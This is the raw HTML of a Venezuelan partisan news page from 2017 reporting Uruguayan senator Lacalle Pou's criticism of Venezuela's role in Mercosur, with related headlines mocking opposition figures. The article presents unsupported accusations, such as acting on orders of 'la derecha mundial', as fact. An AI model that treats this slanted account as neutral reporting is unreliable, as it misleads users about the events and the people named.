				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-15691" class="post-15691 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-luis-lacalle-pou tag-mercosur tag-uruguay" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Politica" class="entry-crumb" href="https://www.lechuguinos.com/category/politica/">Politica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-03-21T16:54:01+00:00" >21 marzo, 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15691">820</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_694f9a1c828e6" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1S%C3%89PALO%21+Senador+uruguayo+atac%C3%B3+a+Venezuela+y+la+tild%C3%B3+de+%E2%80%9Cdolor+de+cabeza%E2%80%9D+para+el+Mercosur&url=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur %0A%0A https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/&text=¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_694f9a1c828e6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg" data-caption="Foto: Lechuguinos.com"><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg" alt="Senador Uruguayo Lacalle Pou" title="SenadorU"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_694f9a1c82f98_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_694f9a1c82d63_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>&nbsp;</p>
<h2>El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur</h2>
<p>El día de hoy, 21 de marzo, el senador uruguayo por el Partido Nacional (PN) de centroderecha, <strong>Luis Lacalle Pou</strong>, hijo del expresidente uruguayo Luis Alberto Lacalle, declaró en Asunción su rechazo a Venezuela en cuanto a socio comercial y apoya su suspensión del <strong>Mercado Común del Sur</strong> (<strong>Mercosur</strong>).</p>
<p>«En una política de sentido común, de acuerdo a la geografía, Venezuela no era el socio ideal que muchos dolores de cabeza nos ha traído y nos va a traer en los tiempos que vienen», atacó el senador uruguayo <strong>Lacalle Pou</strong> durante una conferencia en la sede de la Cancillería.</p>
<p>En su ponencia, no sólo habló sobre el <strong>Mercosur</strong> y el futuro del grupo regional, en realidad se centró en criticar y desprestigiar a nuestro país desde todo punto de vista, pues también reprochó al Gobierno de Uruguay por no haberse pronunciado con respecto a la “situación” de nuestra patria, pues no puede concebir que sean “partícipes de ese triste grupo de países que todavía defiende el régimen venezolano».</p>
<p>Asimismo, <strong>Lacalle Pou</strong>, luego de entrevistarse con el presidente paraguayo, Horacio Cartes y luego con el canciller Eladio Loizaga, expresó que el <strong>Mercosur</strong> no levanta cabeza por culpa de Venezuela, pues el senador uruguayo entiende que si no se solventan las elecciones en nuestra patria, se cerrarán relaciones entre los países y así abrirán relaciones con otros países (como la Unión Europea y Australia).</p>
<p>En ese sentido, el senador uruguayo explicó que, presentó una proposición de agenda externa para el bloque regional (formado por <a href="https://www.lechuguinos.com/paraguay-suspender-vzla-mercosur/">Paraguay</a>, <a href="https://www.lechuguinos.com/mauricio-macri-panama-papers/">Argentina</a>, <a href="https://www.lechuguinos.com/paro-politica-neoliberal-temer/">Brasil</a> y <a href="https://www.lechuguinos.com/uruguay-atacando-canciller-venezolana/">Uruguay</a>, con Venezuela suspendida finalmente del <a href="https://www.lechuguinos.com/mercosur-sin-venezuela-validez/"><strong>Mercosur</strong></a>) con un plan de relaciones internacionales en las que avanzar.</p>
<p>No faltan los derechistas inconscientes como este senador uruguayo que buscan apoyar a los imperios y socavar nuestra soberanía al suspendernos de un órgano que hemos promovido tanto y al que hemos aportado tanto, sólo para desprestigiarnos por órdenes de la derecha mundial.</p>
<p>&nbsp;</p>
<p><strong><em>Redacción Lechuguinos</em></strong></p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/luis-lacalle-pou/">Luis Lacalle Pou</a></li><li><a href="https://www.lechuguinos.com/tag/mercosur/">Mercosur</a></li><li><a href="https://www.lechuguinos.com/tag/uruguay/">Uruguay</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_694f9a1c8318f" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1S%C3%89PALO%21+Senador+uruguayo+atac%C3%B3+a+Venezuela+y+la+tild%C3%B3+de+%E2%80%9Cdolor+de+cabeza%E2%80%9D+para+el+Mercosur&url=https%3A%2F%2Fwww.lechuguinos.com%2Fsenador-uruguayo-venezuela-mercosur%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur %0A%0A https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/&text=¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_694f9a1c8318f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/guillermo-lasso-paraisos-fiscales/">¡TREMENDO GUISO! Guillermo Lasso se tenía calladitas más de 45 empresas en paraísos fiscales</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/mauricio-macri-repudia-abusos/">¡AGARRA AHÍ! El mundo se suma a repudiar los abusos de Mauricio Macri (+FOTO)</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2017-03-21T16:54:01+00:00"><meta itemprop="dateModified" content="2017-03-21T16:55:42-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_694f9a1c838c9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_694f9a1c838c9" ><script>var block_td_uid_5_694f9a1c838c9 = new tdBlock();
block_td_uid_5_694f9a1c838c9.id = "td_uid_5_694f9a1c838c9";
block_td_uid_5_694f9a1c838c9.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_694f9a1c838c9_rand","td_column_number":3,"live_filter_cur_post_id":15691,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_694f9a1c838c9_rand","tdc_css_class_style":"td_uid_5_694f9a1c838c9_rand_style"}';
block_td_uid_5_694f9a1c838c9.td_column_number = "3";
block_td_uid_5_694f9a1c838c9.block_type = "td_block_related_posts";
block_td_uid_5_694f9a1c838c9.post_count = "12";
block_td_uid_5_694f9a1c838c9.found_posts = "18021";
block_td_uid_5_694f9a1c838c9.header_color = "";
block_td_uid_5_694f9a1c838c9.ajax_pagination_infinite_stop = "";
block_td_uid_5_694f9a1c838c9.max_num_pages = "1502";
tdBlocksArray.push(block_td_uid_5_694f9a1c838c9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_694f9a1c96ddb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_694f9a1c838c9" href="#">Artículo relacionados</a><a id="td_uid_7_694f9a1c96ddf" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_694f9a1c838c9" href="#">Más del autor</a></h4><div id=td_uid_5_694f9a1c838c9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
